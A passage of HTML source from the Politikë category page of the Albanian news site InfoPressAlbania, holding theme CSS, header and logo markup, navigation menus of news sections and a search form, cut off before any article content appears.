<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body { --j-body-color : #666666; --j-accent-color : #002e5b; --j-alt-color : #840032; --j-heading-color : #02010a; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #666666; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #002e5b; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #002e5b; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #002e5b; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #002e5b; } .jeg_post_meta .fa, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #840032; } .jeg_share_button.share-float.share-monocrhome a { background-color : #840032; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #02010a; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #02010a; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 51px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 51px; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #ffffff; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : rgba(255,255,255,0); } .jeg_topbar a, .jeg_topbar.dark a { color : #ffffff; } .jeg_midbar { height : 130px; } .jeg_midbar, .jeg_midbar.dark { background-color : #ffffff; border-bottom-width : 0px; } .jeg_midbar a, .jeg_midbar.dark a { color : #02010a; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #00214f; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-bottom-width : 0px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : #00214f; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 0px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #00214f; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #ffffff; } .jeg_aside_item.socials_widget > a > i.fa:before { color : #002C5B; } .jeg_aside_item.socials_widget.nobg a span.jeg-icon svg { fill : #002C5B; } .jeg_aside_item.socials_widget a span.jeg-icon svg { fill : #002C5B; } .jeg_top_date { color : #b2c0cd; } .jeg_header .jeg_button_1 .btn { background : #f6da09; color : #02010a; border-color : #fde428; } .jeg_nav_account, .jeg_navbar .jeg_nav_account .jeg_menu > li > a, .jeg_midbar .jeg_nav_account .jeg_menu > li > a { color : #ffffff; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li > a, .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { color : #02010a; } .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { background-color : #f6da09; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li a { border-color : #ffffff; } .jeg_navbar_mobile .jeg_search_wrapper .jeg_search_toggle, .jeg_navbar_mobile .dark .jeg_search_wrapper .jeg_search_toggle { color : #ffffff; } .jeg_nav_search { width : 76%; } .jeg_header .jeg_search_no_expand .jeg_search_result a, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { color : #02010a; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : #f6da09; } .jeg_header .jeg_menu.jeg_main_menu > li > a:hover, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > a, .jeg_header .jeg_menu.jeg_main_menu > li > .sf-with-ul:hover:after, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > .sf-with-ul:after, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_header .jeg_menu_style_5 > li.current-menu-item > a, .jeg_header .jeg_menu_style_5 > li.current-menu-ancestor > a { color : #f6da09; } .jeg_navbar_wrapper .jeg_menu li > ul { background : #ffffff; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : #666666; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : #fde428; } .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > .sf-with-ul:after { color : #02010a; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : #eeeeee; } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : #002c5b; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : #b2c0cd; } .socials_widget a .fa,.jeg_footer.dark .socials_widget a .fa,.jeg_footer .socials_widget.nobg .fa,.jeg_footer.dark .socials_widget.nobg .fa,.jeg_footer .socials_widget:not(.nobg) a .fa,.jeg_footer.dark .socials_widget:not(.nobg) a .fa { color : #b2c0cd; } .socials_widget a:hover .fa,.jeg_footer.dark .socials_widget a:hover .fa,.socials_widget a:hover .fa,.jeg_footer.dark .socials_widget a:hover .fa,.jeg_footer .socials_widget.nobg a:hover .fa,.jeg_footer.dark .socials_widget.nobg a:hover .fa,.jeg_footer .socials_widget:not(.nobg) a:hover .fa,.jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa { color : #f6da09; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Roboto,Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: Montserrat,Helvetica,Arial,sans-serif; } h3.jeg_block_title, .jeg_footer .jeg_footer_heading h3, .jeg_footer .widget h2, .jeg_tabpost_nav li { font-family: Montserrat,Helvetica,Arial,sans-serif;font-weight : 700; font-style : normal;  } .jeg_post_excerpt p, .content-inner p { font-family: "PT Serif",Helvetica,Arial,sans-serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : #f6da09; color : #02010a; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : #f6da09; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
				</style>		<style type="text/css" id="wp-custom-css">
			.jeg_cat_bg{
	display: none;
}
.jeg_cat_overlay.dark .jeg_cat_title {
    color: #000;
}

.jeg_mobile_logo img {
    width: auto;
    max-height: 60px;
    display: block;
}

.jeg_stickybar .jeg_logo img {
    width: auto;
    max-height: 50px;
}		</style>
		<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1707130815839{background-color: #222222 !important;}.vc_custom_1707130746605{background-color: #222222 !important;}.vc_custom_1707130827971{background-color: #222222 !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="archive category category-politike category-3 wp-embed-responsive jeg_toggle_dark jnews jsc_normal wpb-js-composer js-comp-ver-6.7.0 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
	    	<a href="https://infopressalbania.com/" style="padding: 0 0px 0px 0px;">
	    	    <img class='jeg_logo_img' src="https://infopressalbania.com/wp-content/uploads/2024/10/info-Press-Albania-Logo.png"  alt="InfoPressAlbania"data-light-src="https://infopressalbania.com/wp-content/uploads/2024/10/info-Press-Albania-Logo.png" data-light-srcset="https://infopressalbania.com/wp-content/uploads/2024/10/info-Press-Albania-Logo.png 1x,  2x" data-dark-src="https://infopressalbania.com/wp-content/uploads/2024/10/info-Press-Albania-Logo.png" data-dark-srcset="https://infopressalbania.com/wp-content/uploads/2024/10/info-Press-Albania-Logo.png 1x,  2x">	    	</a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_ad jeg_ad_top jnews_header_ads">
    <div class='ads-wrapper  '><a href='#' rel="noopener" class='adlink ads_image '>
                                    <img src='https://infopressalbania.com/wp-content/themes/infopresscom/assets/img/jeg-empty.png' class='lazyload' data-src='https://infopressalbania.com/wp-content/uploads/2024/10/midaujiinfo.png' alt='' data-pin-no-hover="true">
                                </a></div></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_separator separator4"></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_5" data-animation="animate"><li id="menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14 bgnav" data-item-row="default" ><a href="https://infopressalbania.com">KREU</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37 bgnav" data-item-row="default" ><a href="https://infopressalbania.com/category/artikuj/">Artikuj</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9 bgnav" data-item-row="default" ><a href="https://infopressalbania.com/category/opinione/">Opinione</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-10 bgnav" data-item-row="default" ><a href="https://infopressalbania.com/category/politike/">Politikë</a></li>
<li id="menu-item-7" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7 bgnav" data-item-row="default" ><a href="https://infopressalbania.com/category/infopress/">InfoPress</a></li>
<li id="menu-item-6" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6 bgnav" data-item-row="default" ><a href="https://infopressalbania.com/category/ekonomi/">Ekonomi</a></li>
<li id="menu-item-5" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5 bgnav" data-item-row="default" ><a href="https://infopressalbania.com/category/bota/">Bota</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11 bgnav" data-item-row="default" ><a href="https://infopressalbania.com/category/sport/">Sport</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8 bgnav" data-item-row="default" ><a href="https://infopressalbania.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13 bgnav" data-item-row="default" ><a href="https://infopressalbania.com/category/web-tv/">WEB TV</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12 bgnav" data-item-row="default" ><a href="https://infopressalbania.com/category/te-ndryshme/">Të ndryshme</a>
<ul class="sub-menu">
	<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15 bgnav" data-item-row="default" ><a href="https://infopressalbania.com/category/aktualitet/">Aktualitet</a></li>
	<li id="menu-item-1003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1003 bgnav" data-item-row="default" ><a href="https://infopressalbania.com/category/lajme/">Lajme</a></li>
	<li id="menu-item-1002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1002 bgnav" data-item-row="default" ><a href="https://infopressalbania.com/category/i-perzgjedhur/">I përzgjedhur</a></li>
	<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22 bgnav" data-item-row="default" ><a href="https://infopressalbania.com/category/sociale/">Sociale</a></li>
	<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20 bgnav" data-item-row="default" ><a href="https://infopressalbania.com/category/shendetesi/">Shëndetësi</a></li>
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16 bgnav" data-item-row="default" ><a href="https://infopressalbania.com/category/histori/">Histori</a></li>
	<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18 bgnav" data-item-row="default" ><a href="https://infopressalbania.com/category/kulture/">Kulturë</a></li>
	<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19 bgnav" data-item-row="default" ><a href="https://infopressalbania.com/category/kuriozitete/">Kuriozitete</a></li>
	<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17 bgnav" data-item-row="default" ><a href="https://infopressalbania.com/category/horoskopi/">Horoskopi</a></li>
	<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21 bgnav" data-item-row="default" ><a href="https://infopressalbania.com/category/show-biz/">Show Biz</a></li>
</ul>
</li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Form -->
<div class="jeg_nav_item jeg_nav_search">
	<div class="jeg_search_wrapper jeg_search_no_expand rounded">
	    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	    <form action="https://infopressalbania.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div>	</div>
</div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
    	<a href="https://infopressalbania.com/">
    	    <img class='jeg_logo_img' src="https://infopressalbania.com/wp-content/uploads/2024/10/Artboard-2.png" srcset="https://infopressalbania.com/wp-content/uploads/2024/10/Artboard-2.png 1x, https://infopressalbania.com/wp-content/uploads/2024/10/Artboard-2.png 2x" alt="InfoPressAlbania"data-light-src="https://infopressalbania.com/wp-content/uploads/2024/10/Artboard-2.png" data-light-srcset="https://infopressalbania.com/wp-content/uploads/2024/10/Artboard-2.png 1x, https://infopressalbania.com/wp-content/uploads/2024/10/Artboard-2.png 2x" data-dark-src="https://infopressalbania.com/wp-content/uploads/2024/10/Artboard-2.png" data-dark-srcset="https://infopressalbania.com/wp-content/uploads/2024/10/Artboard-2.png 1x, https://infopressalbania.com/wp-content/uploads/2024/10/Artboard-2.png 2x">    	</a>
    </div>
</div><div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_5" data-animation="animate"><li id="menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14 bgnav" data-item-row="default" ><a href="https://infopressalbania.com">KREU</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37 bgnav" data-item-row="default" ><a href="https://infopressalbania.com/category/artikuj/">Artikuj</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9 bgnav" data-item-row="default" ><a href="https://infopressalbania.com/category/opinione/">Opinione</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-10 bgnav" data-item-row="default" ><a href="https://infopressalbania.com/category/politike/">Politikë</a></li>
<li id="menu-item-7" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7 bgnav" data-item-row="default" ><a href="https://infopressalbania.com/category/infopress/">InfoPress</a></li>
<li id="menu-item-6" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6 bgnav" data-item-row="default" ><a href="https://infopressalbania.com/category/ekonomi/">Ekonomi</a></li>
<li id="menu-item-5" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5 bgnav" data-item-row="default" ><a href="https://infopressalbania.com/category/bota/">Bota</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11 bgnav" data-item-row="default" ><a href="https://infopressalbania.com/category/sport/">Sport</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8 bgnav" data-item-row="default" ><a href="https://infopressalbania.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13 bgnav" data-item-row="default" ><a href="https://infopressalbania.com/category/web-tv/">WEB TV</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12 bgnav" data-item-row="default" ><a href="https://infopressalbania.com/category/te-ndryshme/">Të ndryshme</a>
<ul class="sub-menu">
	<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15 bgnav" data-item-row="default" ><a href="https://infopressalbania.com/category/aktualitet/">Aktualitet</a></li>
	<li id="menu-item-1003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1003 bgnav" data-item-row="default" ><a href="https://infopressalbania.com/category/lajme/">Lajme</a></li>
	<li id="menu-item-1002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1002 bgnav" data-item-row="default" ><a href="https://infopressalbania.com/category/i-perzgjedhur/">I përzgjedhur</a></li>
	<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22 bgnav" data-item-row="default" ><a href="https://infopressalbania.com/category/sociale/">Sociale</a></li>
	<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20 bgnav" data-item-row="default" ><a href="https://infopressalbania.com/category/shendetesi/">Shëndetësi</a></li>
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16 bgnav" data-item-row="default" ><a href="https://infopressalbania.com/category/histori/">Histori</a></li>
	<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18 bgnav" data-item-row="default" ><a href="https://infopressalbania.com/category/kulture/">Kulturë</a></li>
	<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19 bgnav" data-item-row="default" ><a href="https://infopressalbania.com/category/kuriozitete/">Kuriozitete</a></li>
	<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17 bgnav" data-item-row="default" ><a href="https://infopressalbania.com/category/horoskopi/">Horoskopi</a></li>
	<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21 bgnav" data-item-row="default" ><a href="https://infopressalbania.com/category/show-biz/">Show Biz</a></li>
</ul>
</li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://infopressalbania.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
